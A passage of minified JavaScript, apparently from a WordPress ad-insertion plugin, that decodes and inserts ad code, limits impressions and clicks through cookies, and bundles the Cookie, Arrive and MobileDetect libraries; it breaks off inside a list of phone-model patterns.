a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
{attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|